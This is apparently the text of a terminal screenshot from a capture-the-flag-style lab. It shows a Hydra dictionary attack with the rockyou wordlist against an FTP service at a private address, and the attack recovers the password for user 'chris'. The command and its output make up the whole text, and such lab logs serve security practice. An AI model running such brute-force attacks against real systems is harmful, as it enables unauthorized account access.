 rybnorbu@lenevo-ranjung:~/Downloads$ hydra -l chris -P /home/rybnorbu/SecLists-master/Pass
words/Leaked-Databases/rockyou.txt ftp://10.10.80.189
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 22:13:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398),
 ~896525 tries per task
[DATA] attacking ftp://10.10.80.189:21/
[STATUS] 165.00 tries/min, 165 tries in 00:01h, 14344233 to do in 1448:55h, 16 active
[21][ftp] host: 10.10.80.189   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19 22:15:38